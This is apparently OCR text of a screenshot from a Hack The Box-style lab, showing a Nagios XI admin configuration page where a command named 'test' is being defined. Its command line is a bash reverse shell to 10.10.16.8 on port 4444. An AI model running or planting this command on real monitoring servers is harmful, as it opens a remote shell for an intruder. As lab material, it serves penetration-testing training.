 nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Tools
Command Management
Command Name *
test
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.16.8/4444 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel